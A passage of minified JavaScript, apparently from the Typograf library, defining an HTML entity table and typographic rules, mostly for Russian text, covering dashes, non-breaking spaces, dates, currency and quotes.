",8776],["ne",8800],["equiv",8801],["le",8804],["ge",8805],["sub",8834],["sup",8835],["nsub",8836],["sube",8838],["supe",8839],["oplus",8853],["otimes",8855],["perp",8869],["sdot",8901],["lceil",8968],["rceil",8969],["lfloor",8970],["rfloor",8971],["lang",9001],["rang",9002],["spades",9824],["clubs",9827],["hearts",9829],["diams",9830],["loz",9674],["OElig",338],["oelig",339],["Scaron",352],["scaron",353],["Yuml",376],["circ",710],["tilde",732],["ndash",8211],["mdash",8212],["lsquo",8216],["rsquo",8217],["sbquo",8218],["ldquo",8220],["rdquo",8221],["bdquo",8222],["dagger",8224],["Dagger",8225],["permil",8240],["lsaquo",8249],["rsaquo",8250],["euro",8364],["NestedGreaterGreater",8811],["NestedLessLess",8810]],r=[["nbsp",160],["thinsp",8201],["ensp",8194],["emsp",8195],["shy",173],["zwnj",8204],["zwj",8205],["lrm",8206],["rlm",8207]];this._entities=this._prepareEntities([].concat(e,r)),this._entitiesByName=this._entities.reduce(function(e,r){return e[r.name]=r,e},{}),this._invisibleEntities=this._prepareEntities(r)},toUtf:function(e){return e.search(/&#/)!==-1&&(e=this.decHexToUtf(e)),e.search(/&[a-z]/i)!==-1&&this._entities.forEach(function(r){e=e.replace(r.reName,r.utf)}),e.replace(/&quot;/g,'"')},decHexToUtf:function(e){return e.replace(/&#(\d{1,6});/gi,function(e,r){return String.fromCharCode(parseInt(r,10))}).replace(/&#x([\da-f]{1,6});/gi,function(e,r){return String.fromCharCode(parseInt(r,16))})},restore:function(e,r){var n=r.type,t=this._entities;return"name"!==n&&"digit"!==n||((r.onlyInvisible||r.list)&&(t=[],r.onlyInvisible&&(t=t.concat(this._invisibleEntities)),r.list&&(t=t.concat(this._prepareListParam(r.list)))),e=this._restoreEntitiesByIndex(e,n+"Entity",t)),e},_prepareEntities:function(e){var r=[];return e.forEach(function(e){var n=e[0],t=e[1],a=String.fromCharCode(t),u={name:n,nameEntity:"&"+n+";",digitEntity:"&#"+t+";",utf:a,reName:new RegExp("&"+n+";","g"),reUtf:new RegExp(a,"g")};r.push(u)},this),r},_prepareListParam:function(e){var r=[];return e.forEach(function(e){var n=this._entitiesByName[e];n&&r.push(n)},this),r},_restoreEntitiesByIndex:function(e,r,n){return n.forEach(function(n){e=e.replace(n.reUtf,n[r])}),e}};return n.init(),e.prototype.blockElements=["address","article","aside","blockquote","canvas","dd","div","dl","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tfoot","ul","video"],e.prototype.inlineElements=["a","abbr","acronym","b","bdo","big","br","button","cite","code","dfn","em","i","img","input","kbd","label","map","object","q","samp","script","select","small","span","strong","sub","sup","textarea","time","tt","var"],e.data("common/dash","--?|\u2012|\u2013|\u2014"),e.data("common/quote",'\xab\u2039\xbb\u203a\u201e\u201c\u201f\u201d"'),e.data({"en/l":"a-z","en/ld":"a-z\\d","en/L":"A-Z","en/Ld":"A-Z\\d","en/lL":"a-zA-Z","en/lLd":"a-zA-Z\\d"}),e.data("en/lquote","\u201c\u2018"),e.data("en/rquote","\u201d\u2019"),e.data({"ru/dashBefore":"(^| |\\n)","ru/dashAfter":"(?=[\xa0 ,.?:!]|$)","ru/dashAfterDe":"(?=[,.?:!]|[\xa0 ][^\u0410-\u042f\u0401]|$)"}),e.data({"ru/l":"\u0430-\u044f\u0451a-z","ru/ld":"\u0430-\u044f\u0451a-z\\d","ru/L":"\u0410-\u042f\u0401A-Z","ru/Ld":"\u0410-\u042f\u0401A-Z\\d","ru/lL":"\u0430-\u044f\u0451\u0410-\u042f\u0401a-zA-Z","ru/lLd":"\u0430-\u044f\u0451\u0410-\u042f\u0401a-zA-Z\\d"}),e.data("ru/lquote","\xab\u201e\u201a"),e.data({"ru/month":"\u044f\u043d\u0432\u0430\u0440\u044c|\u0444\u0435\u0432\u0440\u0430\u043b\u044c|\u043c\u0430\u0440\u0442|\u0430\u043f\u0440\u0435\u043b\u044c|\u043c\u0430\u0439|\u0438\u044e\u043d\u044c|\u0438\u044e\u043b\u044c|\u0430\u0432\u0433\u0443\u0441\u0442|\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044c|\u043e\u043a\u0442\u044f\u0431\u0440\u044c|\u043d\u043e\u044f\u0431\u0440\u044c|\u0434\u0435\u043a\u0430\u0431\u0440\u044c","ru/monthGenCase":"\u044f\u043d\u0432\u0430\u0440\u044f|\u0444\u0435\u0432\u0440\u0430\u043b\u044f|\u043c\u0430\u0440\u0442\u0430|\u0430\u043f\u0440\u0435\u043b\u044f|\u043c\u0430\u044f|\u0438\u044e\u043d\u044f|\u0438\u044e\u043b\u044f|\u0430\u0432\u0433\u0443\u0441\u0442\u0430|\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f|\u043e\u043a\u0442\u044f\u0431\u0440\u044f|\u043d\u043e\u044f\u0431\u0440\u044f|\u0434\u0435\u043a\u0430\u0431\u0440\u044f","ru/monthPreCase":"\u044f\u043d\u0432\u0430\u0440\u0435|\u0444\u0435\u0432\u0440\u0430\u043b\u0435|\u043c\u0430\u0440\u0442\u0435|\u0430\u043f\u0440\u0435\u043b\u0435|\u043c\u0430\u0435|\u0438\u044e\u043d\u0435|\u0438\u044e\u043b\u0435|\u0430\u0432\u0433\u0443\u0441\u0442\u0435|\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435|\u043e\u043a\u0442\u044f\u0431\u0440\u0435|\u043d\u043e\u044f\u0431\u0440\u0435|\u0434\u0435\u043a\u0430\u0431\u0440\u0435","ru/shortMonth":"\u044f\u043d\u0432|\u0444\u0435\u0432|\u043c\u0430\u0440|\u0430\u043f\u0440|\u043c\u0430[\u0435\u0439\u044f]|\u0438\u044e\u043d|\u0438\u044e\u043b|\u0430\u0432\u0433|\u0441\u0435\u043d|\u043e\u043a\u0442|\u043d\u043e\u044f|\u0434\u0435\u043a"}),e.data("ru/rquote","\xbb\u201c\u2018"),e.data("ru/weekday","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a|\u0432\u0442\u043e\u0440\u043d\u0438\u043a|\u0441\u0440\u0435\u0434\u0430|\u0447\u0435\u0442\u0432\u0435\u0440\u0433|\u043f\u044f\u0442\u043d\u0438\u0446\u0430|\u0441\u0443\u0431\u0431\u043e\u0442\u0430|\u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"),e.rule({name:"common/html/e-mail",queue:"end",handler:function(e){return this._isHTML?e:e.replace(/(^|[\s;(])([\w\-.]{2,})@([\w\-.]{2,})\.([a-z]{2,6})([)\s.,!?]|$)/gi,'$1<a href="mailto:$2@$3.$4">$2@$3.$4</a>$5')},disabled:!0}),e.rule({name:"common/html/escape",index:"+100",queue:"end",handler:function(e){var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};return e.replace(/[&<>"'\/]/g,function(e){return r[e]})},disabled:!0}),e.rule({name:"common/html/nbr",index:"+5",queue:"end",handler:function(e){return e.replace(/([^\n>])\n(?=[^\n])/g,"$1<br/>\n")},disabled:!0}),e.rule({name:"common/html/p",queue:"end",handler:function(e){var r=new RegExp("<("+this.blockElements.join("|")+")[>s]"),n="\n\n",t=e.split(n);return t.forEach(function(e,n,t){e.trim()&&(r.test(e)||(t[n]=e.replace(/^(\s*)/,"$1<p>").replace(/(\s*)$/,"</p>$1")))}),t.join(n)},disabled:!0}),e.rule({name:"common/html/stripTags",index:"+99",queue:"end",handler:function(e){return e.replace(/<[^>]+>/g,"")},disabled:!0}),e.rule({name:"common/html/url",queue:"end",handler:function(r){return this._isHTML?r:r.replace(e._reUrl,function(e,r,n){n=n.replace(/([^\/]+\/?)(\?|#)$/,"$1").replace(/^([^\/]+)\/$/,"$1"),"http"===r?n=n.replace(/^([^\/]+)(:80)([^\d]|\/|$)/,"$1$3"):"https"===r&&(n=n.replace(/^([^\/]+)(:443)([^\d]|\/|$)/,"$1$3"));var t=n,a=r+"://"+n,u='<a href="'+a+'">';return"http"===r||"https"===r?(t=t.replace(/^www\./,""),u+("http"===r?t:r+"://"+t)+"</a>"):u+a+"</a>"})},disabled:!0}),e.rule({name:"common/nbsp/afterNumber",handler:function(e){var r="(^|\\D)(\\d{1,5}) (["+this.data("l")+"]{2,})";return e.replace(new RegExp(r,"gi"),"$1$2\xa0$3")},disabled:!0}),e.rule({name:"common/nbsp/afterParagraph",handler:function(e){return e.replace(/\u00A7[ \u00A0\u2009]?(\d|I|V|X)/g,"\xa7\u202f$1")}}),e.rule({name:"common/nbsp/afterShortWord",handler:function(r,n){var t=n.lengthShortWord,a=" \xa0("+e._privateLabel+this.data("common/quote"),u="(^|["+a+"])(["+this.data("l")+"]{1,"+t+"}) ",i="$1$2\xa0",s=new RegExp(u,"gim");return r.replace(s,i).replace(s,i)},settings:{lengthShortWord:2}}),e.rule({name:"common/nbsp/beforeShortLastNumber",handler:function(e,r){var n=new RegExp("(["+this.data("lL")+"]) (?=\\d{1,"+r.lengthLastNumber+"}[-+\u2212%'\""+this.data("rquote")+"]?([.!?\u2026]( ["+this.data("L")+"]|$)|$))","gm");return e.replace(n,"$1\xa0")},live:!1,settings:{lengthLastNumber:2}}),e.rule({name:"common/nbsp/beforeShortLastWord",handler:function(e,r){var n=new RegExp("(["+this.data("ld")+"]) (["+this.data("lL")+"]{1,"+r.lengthLastWord+"}[.!?\u2026])( ["+this.data("L")+"]|$)","g");return e.replace(n,"$1\xa0$2$3")},settings:{lengthLastWord:3}}),e.rule({name:"common/nbsp/dpi",handler:function(e){return e.replace(/(\d) ?(lpi|dpi)(?!\w)/,"$1\xa0$2")}}),function(){function r(e,r,n,t){return r+n.replace(/([^\u00A0])\u00A0([^\u00A0])/g,"$1 $2")+t}e.rule({name:"common/nbsp/nowrap",queue:"end",handler:function(e){return e.replace(/(<nowrap>)(.*?)(<\/nowrap>)/g,r).replace(/(<nobr>)(.*?)(<\/nobr>)/g,r)}})}(),e.rule({name:"common/nbsp/replaceNbsp",queue:"utf",live:!1,handler:e._replaceNbsp,disabled:!0}),e.rule({name:"common/number/fraction",handler:function(e){return e.replace(/(^|\D)1\/2(\D|$)/g,"$1\xbd$2").replace(/(^|\D)1\/4(\D|$)/g,"$1\xbc$2").replace(/(^|\D)3\/4(\D|$)/g,"$1\xbe$2")}}),e.rule({name:"common/number/mathSigns",handler:function(r){return e._replace(r,[[/!=/g,"\u2260"],[/<=/g,"\u2264"],[/(^|[^=])>=/g,"$1\u2265"],[/<=>/g,"\u21d4"],[/<</g,"\u226a"],[/>>/g,"\u226b"],[/~=/g,"\u2245"],[/(^|[^+])\+-/g,"$1\xb1"]])}}),e.rule({name:"common/number/times",handler:function(e){return e.replace(/(\d)[ \u00A0]?[x\u0445][ \u00A0]?(\d)/g,"$1\xd7$2")}}),e.rule({name:"common/other/delBOM",queue:"start",index:-1,handler:function(e){return 65279===e.charCodeAt(0)?e.slice(1):e}}),e.rule({name:"common/other/repeatWord",handler:function(e,r){var n="[;:,.?! \n"+this.data("common/quote")+"]",t=new RegExp("("+n+"|^)(["+this.data("l")+"]{"+r.min+",}) \\2("+n+"|$)","gi");return e.replace(t,"$1$2$3")},settings:{min:2},disabled:!0}),e.rule({name:"common/punctuation/apostrophe",handler:function(e){var r="(["+this.data("l")+"])",n=new RegExp(r+"'"+r,"gi");return e.replace(n,"$1\u2019$2")}}),e.rule({name:"common/punctuation/delDoublePunctuation",handler:function(e){return e.replace(/(^|[^,]),,(?!,)/g,"$1,").replace(/(^|[^:])::(?!:)/g,"$1:").replace(/(^|[^!?\.])\.\.(?!\.)/g,"$1.").replace(/(^|[^;]);;(?!;)/g,"$1;").replace(/(^|[^?])\?\?(?!\?)/g,"$1?")}}),e.rule({name:"common/space/afterPunctuation",handler:function(r){var n=e._privateLabel,t=new RegExp("(!|;|\\?)([^).!;?\\s[\\])"+n+this.data("common/quote")+"])","g"),a=new RegExp('(\\D)(,|:)([^)",:.?\\s\\/\\\\'+n+"])","g");return r.replace(t,"$1 $2").replace(a,"$1$2 $3")}}),e.rule({name:"common/space/beforeBracket",handler:function(e){var r=new RegExp("(["+this.data("l")+".!?,;\u2026)])\\(","gi");return e.replace(r,"$1 (")}}),e.rule({name:"common/space/bracket",handler:function(e){return e.replace(/(\() +/g,"(").replace(/ +\)/g,")")}}),e.rule({name:"common/space/delBeforePercent",handler:function(e){return e.replace(/(\d)( |\u00A0)(%|\u2030|\u2031)/g,"$1$3")}}),e.rule({name:"common/space/delBeforePunctuation",handler:function(e){return e.replace(/ ([!;,?.:])(?!\))/g,"$1")}}),e.rule({name:"common/space/delLeadingBlanks",handler:function(e){return e.replace(/\n[ \t]+/g,"\n")},disabled:!0}),e.rule({name:"common/space/delRepeatN",index:"-1",handler:function(e){return e.replace(/\n{3,}/g,"\n\n")}}),e.rule({name:"common/space/delRepeatSpace",index:"-1",handler:function(e){return e.replace(/([^\n \t])[ \t]{2,}(?![\n \t])/g,"$1 ")}}),e.rule({name:"common/space/delTrailingBlanks",index:"-3",handler:function(e){return e.replace(/[ \t]+\n/g,"\n")}}),e.rule({name:"common/space/replaceTab",index:"-5",handler:function(e){return e.replace(/\t/g,"    ")}}),e.rule({name:"common/space/squareBracket",handler:function(e){return e.replace(/(\[) +/g,"[").replace(/ +\]/g,"]")}}),e.rule({name:"common/space/trimLeft",index:"-4",handler:String.prototype.trimLeft?function(e){return e.trimLeft()}:function(e){return e.replace(/^[\s\uFEFF\xA0]+/g,"")}}),e.rule({name:"common/space/trimRight",index:"-3",live:!1,handler:String.prototype.trimRight?function(e){return e.trimRight()}:function(e){return e.replace(/[\s\uFEFF\xA0]+$/g,"")}}),e.rule({name:"common/symbols/arrow",handler:function(r){return e._replace(r,[[/(^|[^-])->(?!>)/g,"$1\u2192"],[/(^|[^<])<-(?!-)/g,"$1\u2190"]])}}),e.rule({name:"common/symbols/cf",handler:function(e){var r=new RegExp('(^|[^%])(\\d+)( |\xa0)?(C|F)([\\W \\.,:!\\?"\\]\\)]|$)',"g");return e.replace(r,"$1$2\u2009\xb0$4$5")}}),e.rule({name:"common/symbols/copy",handler:function(r){return e._replace(r,[[/\(r\)/gi,"\xae"],[/(copyright )?\((c|\u0441)\)/gi,"\xa9"],[/\(tm\)/gi,"\u2122"]])}}),e.rule({name:"ru/dash/centuries",handler:function(e,r){var n="("+this.data("common/dash")+")",t=new RegExp("(X|I|V)[ |\xa0]?"+n+"[ |\xa0]?(X|I|V)","g");return e.replace(t,"$1"+r.dash+"$3")},settings:{dash:"\u2013"}}),e.rule({name:"ru/dash/daysMonth",handler:function(e,r){var n=new RegExp("(^|\\s)([123]?\\d)("+this.data("common/dash")+")([123]?\\d)[ \xa0]("+this.data("ru/monthGenCase")+")","g");return e.replace(n,"$1$2"+r.dash+"$4\xa0$5")},settings:{dash:"\u2013"}}),e.rule({name:"ru/dash/de",handler:function(e){var r=new RegExp("([a-\u044f\u0451]+) \u0434\u0435"+this.data("ru/dashAfterDe"),"g");return e.replace(r,"$1-\u0434\u0435")},disabled:!0}),e.rule({name:"ru/dash/decade",handler:function(e,r){var n=new RegExp("(^|\\s)(\\d{3}|\\d)0("+this.data("common/dash")+")(\\d{3}|\\d)0(-\u0435[ \xa0])(?=\u0433\\.?[ \xa0]?\u0433|\u0433\u043e\u0434)","g");return e.replace(n,"$1$20"+r.dash+"$40$5")},settings:{dash:"\u2013"}}),e.rule({name:"ru/dash/directSpeech",handler:function(r){var n=this.data("common/dash"),t=new RegExp('(["\xbb\u2018\u201c,])[ |\xa0]?('+n+")[ |\xa0]","g"),a=new RegExp("(^|"+e._privateLabel+")("+n+")( |\xa0)","gm"),u=new RegExp("([.\u2026?!])[ \xa0]("+n+")[ \xa0]","g");return r.replace(t,"$1\xa0\u2014 ").replace(a,"$1\u2014\xa0").replace(u,"$1 \u2014\xa0")}}),e.rule({name:"ru/dash/izpod",handler:function(e){var r=new RegExp(this.data("ru/dashBefore")+"(\u0418|\u0438)\u0437 \u043f\u043e\u0434"+this.data("ru/dashAfter"),"g");return e.replace(r,"$1$2\u0437-\u043f\u043e\u0434")}}),e.rule({name:"ru/dash/izza",handler:function(e){var r=new RegExp(this.data("ru/dashBefore")+"(\u0418|\u0438)\u0437 \u0437\u0430"+this.data("ru/dashAfter"),"g");return e.replace(r,"$1$2\u0437-\u0437\u0430")}}),e.rule({name:"ru/dash/ka",handler:function(e){var r=new RegExp("([a-\u044f\u0451]+) \u043a\u0430(\u0441\u044c)?"+this.data("ru/dashAfter"),"g");return e.replace(r,"$1-\u043a\u0430$2")}}),e.rule({name:"ru/dash/koe",handler:function(e){var r=new RegExp(this.data("ru/dashBefore")+"([\u041a\u043a]\u043e[\u0435\u0439])\\s([\u0430-\u044f\u0451]{3,})"+this.data("ru/dashAfter"),"g");return e.replace(r,"$1$2-$3")}}),e.rule({name:"ru/dash/main",index:"-5",handler:function(e){var r=this.data("common/dash"),n=new RegExp("([ \xa0])("+r+")([ \xa0\\n])","g");return e.replace(n,"\xa0\u2014$3")}}),e.rule({name:"ru/dash/month",handler:function(e,r){var n="("+this.data("ru/month")+")",t="("+this.data("ru/monthPreCase")+")",a=this.data("common/dash"),u=new RegExp(n+" ?("+a+") ?"+n,"gi"),i=new RegExp(t+" ?("+a+") ?"+t,"gi"),s="$1"+r.dash+"$3";return e.replace(u,s).replace(i,s)},settings:{dash:"\u2013"}}),e.rule({name:"ru/dash/surname",handler:function(e){var r=new RegExp("([\u0410-\u042f\u0401][\u0430-\u044f\u0451]+)\\s-([\u0430-\u044f\u0451]{1,3})(?![^\u0430-\u044f\u0451]|$)","g");return e.replace(r,"$1\xa0\u2014$2")}}),e.rule({name:"ru/dash/taki",handler:function(e){var r=new RegExp("(\u0432\u0435\u0440\u043d\u043e|\u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e|\u043e\u043f\u044f\u0442\u044c|\u043f\u0440\u044f\u043c\u043e|\u0442\u0430\u043a|\u0432\u0441[\u0435\u0451]|\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e|\u043d\u0435\u0443\u0436\u0435\u043b\u0438)\\s(\u0442\u0430\u043a\u0438)"+this.data("ru/dashAfter"),"g");return e.replace(r,"$1-$2")}}),e.rule({name:"ru/dash/time",handler:function(e,r){var n=new RegExp(this.data("ru/dashBefore")+"(\\d?\\d:[0-5]\\d)"+this.data("common/dash")+"(\\d?\\d:[0-5]\\d)"+this.data("ru/dashAfter"),"g");return e.replace(n,"$1$2"+r.dash+"$3")},settings:{dash:"\u2013"}}),e.rule({name:"ru/dash/to",handler:function(e){var r=["\u043e\u0442\u043a\u0443\u0434\u0430","\u043a\u0443\u0434\u0430","\u0433\u0434\u0435","\u043a\u043e\u0433\u0434\u0430","\u0437\u0430\u0447\u0435\u043c","\u043f\u043e\u0447\u0435\u043c\u0443","\u043a\u0430\u043a","\u043a\u0430\u043a\u043e[\u0435\u0439\u043c]","\u043a\u0430\u043a\u0430\u044f","\u043a\u0430\u043a\u0438[\u0435\u043c\u0445]","\u043a\u0430\u043a\u0438\u043c\u0438","\u043a\u0430\u043a\u0443\u044e","\u0447\u0442\u043e","\u0447\u0435\u0433\u043e","\u0447\u0435[\u0439\u043c]","\u0447\u044c\u0438\u043c?","\u043a\u0442\u043e","\u043a\u043e\u0433\u043e","\u043a\u043e\u043c\u0443","\u043a\u0435\u043c"],n=new RegExp("("+r.join("|")+")( | -|- )(\u0442\u043e|\u043b\u0438\u0431\u043e|\u043d\u0438\u0431\u0443\u0434\u044c)"+this.data("ru/dashAfter"),"gi");return e.replace(n,"$1-$3")}}),e.rule({name:"ru/dash/weekday",handler:function(e,r){var n="("+this.data("ru/weekday")+")",t=new RegExp(n+" ?("+this.data("common/dash")+") ?"+n,"gi");return e.replace(t,"$1"+r.dash+"$3")},settings:{dash:"\u2013"}}),e.rule({name:"ru/dash/years",handler:function(e,r){var n=this.data("common/dash"),t=new RegExp("(\\D|^)(\\d{4})[ \xa0]?("+n+")[ \xa0]?(\\d{4})(?=[ \xa0]?\u0433)","g");return e.replace(t,function(e,n,t,a,u){return parseInt(t,10)<parseInt(u,10)?n+t+r.dash+u:e})},settings:{dash:"\u2013"}}),e.rule({name:"ru/date/fromISO",handler:function(e){var r="(-|\\.|\\/)",n="(-|\\/)",t=new RegExp("(^|\\D)(\\d{4})"+r+"(\\d{2})"+r+"(\\d{2})(\\D|$)","gi"),a=new RegExp("(^|\\D)(\\d{2})"+n+"(\\d{2})"+n+"(\\d{4})(\\D|$)","gi");return e.replace(t,"$1$6.$4.$2$7").replace(a,"$1$4.$2.$6$7")}}),e.rule({name:"ru/date/weekday",handler:function(e){var r="( |\xa0)",n=this.data("ru/monthGenCase"),t=this.data("ru/weekday"),a=new RegExp("(\\d)"+r+"("+n+"),"+r+"("+t+")","gi");return e.replace(a,function(){var e=arguments;return e[1]+e[2]+e[3].toLowerCase()+","+e[4]+e[5].toLowerCase()})}}),e.rule({name:"ru/money/currency",handler:function(e){var r="([$\u20ac\xa5\u04b0\xa3\u20a4\u20bd])",n=new RegExp("(^|[\\D]{2})"+r+" ?([\\d.,]+([ \xa0\u2009\u202f]\\d{3})*)","g"),t=new RegExp("(^|[\\D])([\\d.,]+) ?"+r,"g"),a="$1$3\xa0$2",u="$1$2\xa0$3";return e.replace(n,a).replace(t,u)}}),e.rule({name:"ru/money/ruble",handler:function(e){var r="$1\xa0\u20bd",n="(\\d+)( |\xa0)?(\u0440|\u0440\u0443\u0431)\\.",t=new RegExp("^"+n+"$","g"),a=new RegExp(n+"(?=[!?,:;])","g"),u=new RegExp(n+"(?=\\s+[A-\u042f\u0401])","g");return e.replace(t,r).replace(a,r).replace(u,r+".")},disabled:!0}),e.rule({name:"ru/nbsp/abbr",handler:function(r){function n(e,r,n,t){return["\u0440\u0444","\u0440\u0443","\u0440\u0443\u0441","\u043e\u0440\u0433","\u0443\u043a\u0440","\u0431\u0433","\u0441\u0440\u0431"].indexOf(t)>-1?e:r+n+".\xa0"+t+"."}var t=new RegExp("(^|\\s|"+e._privateLabel+")([\u0430-\u044f\u0451]{1,3})\\. ?([\u0430-\u044f\u0451]{1,3})\\.","g");return r.replace(t,n).replace(t,n)}}),e.rule({name:"ru/nbsp/addr",handler:function(e){return e.replace(/(\s|^)(\u0434\u043e\u043c|\u0434\.|\u043a\u0432\.|\u043f\u043e\u0434\.|\u043f\-\u0434) *(\d+)/gi,"$1$2\xa0$3").replace(/(\s|^)(\u043c\u043a\u0440-\u043d|\u043c\u043a-\u043d|\u043c\u043a\u0440\.|\u043c\u043a\u0440\u043d)\s/gi,"$1$2\xa0").replace(/(\s|^)(\u044d\u0442\.) *(-?\d+)/gi,"$1$2\xa0$3").replace(/(\s|^)(\d+) +\u044d\u0442\u0430\u0436([^\u0430-\u044f\u0451]|$)/gi,"$1$2\xa0\u044d\u0442\u0430\u0436$3").replace(/(\s|^)\u043b\u0438\u0442\u0435\u0440\s([\u0410-\u042f]|$)/gi,"$1\u043b\u0438\u0442\u0435\u0440\xa0$2").replace(/(\s|^)(\u043e\u0431\u043b|\u043a\u0440|\u0441\u0442|\u043f\u043e\u0441|\u0441|\u0434|\u0443\u043b|\u043f\u0435\u0440|\u043f\u0440|\u043f\u0440\-\u0442|\u043f\u0440\u043e\u0441\u043f|\u043f\u043b|\u0431\u0443\u043b|\u0431\-\u0440|\u043d\u0430\u0431|\u0448|\u0442\u0443\u043f|\u043e\u0444|\u043a\u043e\u043c\u043d?|\u0443\u0447|\u0432\u043b|\u0432\u043b\u0430\u0434|\u0441\u0442\u0440|\u043a\u043e\u0440)\. *([\u0430-\u044f\u0451a-z\d]+)/gi,"$1$2.\xa0$3").replace(/(\D[ \u00A0]|^)\u0433\. ?([\u0410-\u042f\u0401])/gm,"$1\u0433.\xa0$2")}}),e.rule({name:"ru/nbsp/afterNumberSign",handler:function(e){return e.replace(/\u2116[ \u00A0\u2009]?(\d|\u043f\/\u043f)/g,"\u2116\u202f$1")}}),e.rule({name:"ru/nbsp/beforeParticle",index:"+5",handler:function(e){var r="(\u043b\u0438|\u043b\u044c|\u0436\u0435|\u0436|\u0431\u044b|\u0431)",n=new RegExp("([\u0410-\u042f\u0401\u0430-\u044f\u0451]) "+r+'(?=[,;:?!"\u2018\u201c\xbb])',"g"),t=new RegExp("([\u0410-\u042f\u0401\u0430-\u044f\u0451])[ \xa0]"+r+"[ \xa0]","g");return e.replace(n,"$1\xa0$2").replace(t,"$1\xa0$2 ")}}),e.rule({name:"ru/nbsp/centuries",handler:function(e){var r=this.data("common/dash"),n="(^|\\s)([VIX]+)",t='(?=[,;:?!"\u2018\u201c\xbb]|$)',a=new RegExp(n+"[ \xa0]?\u0432\\.?"+t,"gm"),u=new RegExp(n+"("+r+")([VIX]+)[ \xa0]?\u0432\\.?([ \xa0]?\u0432\\.?)?"+t,"gm");return e.replace(a,"$1$2\xa0\u0432.").replace(u,"$1$2$3$4\xa0\u0432\u0432.")}}),e.rule({name:"ru/nbsp/dayMonth",handler:function(e){var r=new RegExp("(\\d{1,2}) ("+this.data("ru/shortMonth")+")","gi");return e.replace(r,"$1\xa0$2")}}),e.rule({name:"ru/nbsp/groupNumbers",handler:function(e){return e.replace(/(^ ?|\D )(\d{1,3}([ \u00A0\u202F\u2009]\d{3})+)(?! ?[\d-])/gm,function(e,r,n){return r+n.replace(/\s/g,"\u202f")})}}),e.rule({name:"ru/nbsp/initials",handler:function(r){var n="\xa0\u202f ",t=this.data("ru/lquote"),a=this.data("ru/rquote"),u=new RegExp("(^|["+n+t+e._privateLabel+'"])([\u0410-\u042f\u0401])\\.['+n+"]?([\u0410-\u042f\u0401])\\.["+n+']?([\u0410-\u042f\u0401][\u0430-\u044f\u0451]+)(?=[\\s.,;:?!"'+a+"]|$)","gm");return r.replace(u,"$1$2.\xa0$3.\xa0$4")}}),e.rule({name:"ru/nbsp/m",index:"+5",handler:function(r){var n=e._privateLabel,t=new RegExp("(^|[\\s,."+n+"])(\\d+)[ \xa0]?(\u043c\u043c?|\u0441\u043c|\u043a\u043c|\u0434\u043c|\u0433\u043c|mm?|km|cm|dm)([23\xb2\xb3])?([\\s.!?,;"+n+"]|$)","gm");return r.replace(t,function(e,r,n,t,a,u){var i={2:"\xb2","\xb2":"\xb2",3:"\xb3","\xb3":"\xb3","":""}[a||""];return r+n+"\xa0"+t+i+("\xa0"===u?" ":u)})}}),e.rule({name:"ru/nbsp/ooo",handler:function(e){return e.replace(/(^|[^a-\u044f\u0451A-\u042f\u0401])(\u041e\u041e\u041e|\u041e\u0410\u041e|\u0417\u0410\u041e|\u041d\u0418\u0418|\u041f\u0411\u041e\u042e\u041b) /g,"$1$2\xa0")}}),e.rule({name:"ru/nbsp/page",handler:function(r){var n=new RegExp("(^|[)\\s"+e._privateLabel+"])(\u0441\u0442\u0440|\u0433\u043b|\u0440\u0438\u0441|\u0438\u043b\u043b?|\u0441\u0442|\u043f|c)\\. *(\\d+)([\\s.,?!;:]|$)","gim");return r.replace(n,"$1$2.\xa0$3$4")}}),e.rule({name:"ru/nbsp/ps",handler:function(r){var n=new RegExp("(^|\\s|"+e._privateLabel+")[p\u0437]\\.[ \xa0]?([p\u0437]\\.[ \xa0]?)?[s\u044b]\\.:? ","gim");return r.replace(n,function(e,r,n){return r+(n?"P.\xa0P.\xa0S. ":"P.\xa0S. ")})}}),e.rule({name:"ru/nbsp/rubleKopek",handler:function(e){return e.replace(/(\d) ?(?=(\u0440\u0443\u0431|\u043a\u043e\u043f)\.)/g,"$1\xa0")}}),e.rule({name:"ru/nbsp/see",handler:function(r){var n=new RegExp("(^|\\s|"+e._privateLabel+"|\\()(\u0441\u043c|\u0438\u043c)\\.[ \xa0]?([\u0430-\u044f\u04510-9a-z]+)([\\s.,?!]|$)","gi");return r.replace(n,function(e,r,n,t,a){return("\xa0"===r?" ":r)+n+".\xa0"+t+a})}}),e.rule({name:"ru/nbsp/year",handler:function(e){return e.replace(/(^|\D)(\d{4}) ?\u0433([ ,;.\n]|$)/g,"$1$2\xa0\u0433$3")}}),e.rule({name:"ru/nbsp/years",index:"+5",handler:function(e){var r=this.data("common/dash"),n=new RegExp("(^|\\D)(\\d{4})("+r+')(\\d{4})[ \xa0]?\u0433\\.?([ \xa0]?\u0433\\.)?(?=[,;:?!"\u2018\u201c\xbb\\s]|$)',"gm");return e.replace(n,"$1$2$3$4\xa0\u0433\u0433.")}}),e.rule({name:"ru/number/comma",handler:function(e){return e.replace(/(^|\s)(\d+)\.(\d+[\u00A0\u2009\u202F ]*?[%\u2030\xb0\xd7x])/gim,"$1$2,$3")}}),e.rule({name:"ru/number/ordinals",handler:function(e){var r=new RegExp("(\\d[%\u2030]?)-(\u044b\u0439|\u043e\u0439|\u0430\u044f|\u043e\u0435|\u044b\u0435|\u044b\u043c|\u043e\u043c|\u044b\u0445|\u043e\u0433\u043e|\u043e\u043c\u0443|\u044b\u043c\u0438)(?!["+this.data("l")+"])","g");return e.replace(r,function(e,r,n){var t={"\u043e\u0439":"\u0439","\u044b\u0439":"\u0439","\u0430\u044f":"\u044f","\u043e\u0435":"\u0435","\u044b\u0435":"\u0435","\u044b\u043c":"\u043c","\u043e\u043c":"\u043c","\u044b\u0445":"\u0445","\u043e\u0433\u043e":"\u0433\u043e","\u043e\u043c\u0443":"\u043c\u0443","\u044b\u043c\u0438":"\u043c\u0438"};return r+"-"+t[n]})}}),function(){var r=["typograf-oa-lbracket","typograf-oa-n-lbracket","typograf-oa-sp-lbracket"],n="ru/optalign/bracket";e.rule({name:n,handler:function(e){return e.replace(/( |\u00A0)\(/g,'<span class="typograf-oa-sp-lbracket">$1</span><span 